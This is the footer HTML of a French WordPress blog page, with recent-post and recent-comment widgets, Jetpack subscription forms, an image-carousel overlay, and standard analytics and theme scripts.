<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130252" data-permalink="https://www.koztoujours.fr/douze-mois-fermes/matt-hoffman-8-wqr3ctvgo-unsplash" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=1702%2C1220&amp;ssl=1" data-orig-size="1702,1220" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="matt-hoffman-8-wQr3cTVgo-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=300%2C215&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=625%2C448&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/douze-mois-fermes">Douze mois fermes</a><time datetime="2026-01-09T15:10:07+01:00" class="wp-block-latest-posts__post-date">9 janvier 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130231" data-permalink="https://www.koztoujours.fr/lamerique-en-plein-doute/tim-mossholder-zdedy8vltfo-unsplash" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tim-mossholder-zDEDy8vLtFo-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?fit=625%2C417&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/lamerique-en-plein-doute">L&rsquo;Amérique en plein doute</a><time datetime="2026-01-03T20:02:33+01:00" class="wp-block-latest-posts__post-date">3 janvier 2026</time></li>
</ul></div>			</div>
			<div class="four columns">
				<div id="cwp-widget-7" class="widget widget_recent_comments comments_widget_plus"><h2 class="widgettitle">Derniers commentaires</h2><ul class="cwp-ul "><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109496"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/6265f8d882fc9cd70f8cd2d4c2fbae946f3a62798942416e8db21d5549d0fb61?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6265f8d882fc9cd70f8cd2d4c2fbae946f3a62798942416e8db21d5549d0fb61?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Verger</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109496">Mercosur, au-delà des hormones</a></span><span class="comment-excerpt cwp-comment-excerpt">Signer un traité avec le Mercosur, pourq&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109495"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Jean-François Perrouty</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109495">Mercosur, au-delà des hormones</a></span><span class="comment-excerpt cwp-comment-excerpt">Exactement. C’est surtout la surtranspos&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109492"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/c984902ef88d73bab7c10ce6d4f552cd288e30bcf23f67c6e4704eb5c943c8db?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c984902ef88d73bab7c10ce6d4f552cd288e30bcf23f67c6e4704eb5c943c8db?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">ptitviet</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109492">Douze mois fermes</a></span><span class="comment-excerpt cwp-comment-excerpt">Amen!</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109491"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/797f8dd8b3aed6f5149c6f11a498020a6cfa218c693f5f2843bc7519f8413ab5?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/797f8dd8b3aed6f5149c6f11a498020a6cfa218c693f5f2843bc7519f8413ab5?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">MARCHANT SIBYLLE</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109491">Douze mois fermes</a></span><span class="comment-excerpt cwp-comment-excerpt">Je vous/nous souhaite quand même des ois&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/lamerique-en-plein-doute#comment-109490"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/lamerique-en-plein-doute#comment-109490">L&rsquo;Amérique en plein doute</a></span><span class="comment-excerpt cwp-comment-excerpt">D'où l'incise dans le texte : "si ce n'e&hellip;</span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></div>			</div>
			<div class="four columns">
				<div id="block-16" class="widget widget_block">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions__show-subs is-style-split wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class=" has-vivid-cyan-blue-border-color"
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/et-puis-vive-la-france"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="fe7de02f93" /><input type="hidden" name="_wp_http_referer" value="/et-puis-vive-la-france" /><input type="hidden" name="post_id" value="23216"/>							<button type="submit"
																	class="wp-block-button__link has-vivid-cyan-blue-border-color"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
										<div class="wp-block-jetpack-subscriptions__subscount">
					Rejoignez 12 milliers d’autres abonnés				</div>
					</div>
	</div>
	</div>			</div>
		</div>
	</div>
	
	<footer id="bottom">
		<div class="container">
			<div class="eight columns footer1">
				Koztoujours, tu m'intéresses | ISSN 2553-6605			</div>
			<div class="eight columns footer2">
				Toute ma gratitude à ma femme et mes enfants, pour leur patience et leur soutien.			</div>
		</div>
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/compasso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5853111-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

				<div class="jetpack-subscribe-floating-button">
						<div style="margin-right:20px;margin-left:20px;margin-top:20px;margin-bottom:20px;" class="wp-block-jetpack-subscriptions__supports-newline is-style-button wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/et-puis-vive-la-france"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-floating-button"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="fe7de02f93" /><input type="hidden" name="_wp_http_referer" value="/et-puis-vive-la-france" /><input type="hidden" name="post_id" value="23216"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
					</div>
				<div style="display:none">
			<div class="grofile-hash-map-df8baf68edf5a81292d5cbc0d5562cbf">
		</div>
		<div class="grofile-hash-map-1553d0c1717e110044340fb7f8b582f5">
		</div>
		<div class="grofile-hash-map-333f75d5d456c0868e95f4849e2199ff">
		</div>
		<div class="grofile-hash-map-5f00e2bc91816b3fe280fafcf3feecff">
		</div>
		<div class="grofile-hash-map-8bc656f6f0fac8245fdbd82267ac8c30">
		</div>
		<div class="grofile-hash-map-b04779d04660bbd4cac42a99104d40e7">
		</div>
		<div class="grofile-hash-map-fcb040d6dc4771e5fadb19e458708554">
		</div>
		<div class="grofile-hash-map-ce9c94c55d9da22eba83cfe62e91cc7c">
		</div>
		<div class="grofile-hash-map-ca07ba936bd6ff4903ca758de2e6dfe9">
		</div>
		<div class="grofile-hash-map-aed4699ec45cfebeb418dc4e9545116b">
		</div>
		<div class="grofile-hash-map-46a8096a5174a8fd09c3b014d86184df">
		</div>
		<div class="grofile-hash-map-49ffc72fd845ffa87ca35a7222d6667b">
		</div>
		<div class="grofile-hash-map-79b4b790d2612ba81a2b2c9640717708">
		</div>
		<div class="grofile-hash-map-c9ba221746a33cb53ff291543ce1a9cc">
		</div>
		<div class="grofile-hash-map-b6a7e03468448904221011736fe21b70">
		</div>
		<div class="grofile-hash-map-bb797db9fc56bd6347e07aad6a6a477c">
		</div>
		<div class="grofile-hash-map-42c77fd7c5e698a8dba5b7aa32ce98fa">
		</div>
		<div class="grofile-hash-map-8ba49ed55fd81e8cf12dec30998e47ea">
		</div>
		<div class="grofile-hash-map-965df87008ee11b2760bcefe1ae2273c">
		</div>
		<div class="grofile-hash-map-108c7409f6bbfc85c52ee64bde653611">
		</div>
		<div class="grofile-hash-map-71015cbcc566203afaad039cca087a77">
		</div>
		<div class="grofile-hash-map-b04779d04660bbd4cac42a99104d40e7">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.easing.1.3.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="easing-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.placeholder.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.masonry.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="jquery-masonry2-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.fitvids.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.mobilemenu.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.prettyPhoto.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="prettyPhoto-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var g7 = {"ajaxurl":"https://www.koztoujours.fr/wp-admin/admin-ajax.php","slider_animation":"fade","slider_slideshowSpeed":"3000","slider_animationSpeed":"800","slider_pauseOnHover":"1","navigate_text":"Aller \u00e0","rtl":""};
//# sourceURL=scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/scripts.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="scripts-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"0","version":"0","min":"200","speed":"1000","easing":"easeInOutExpo","margin":"20"};
//# sourceURL=dynamic-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"3470434","post":"23216","tz":"1","srv":"www.koztoujours.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "3470434", "23216" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https://www.koztoujours.fr/wp-admin/admin-ajax.php","nonce":"3b8be6557d","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.koztoujours.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.koztoujours.fr%2Fet-puis-vive-la-france","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
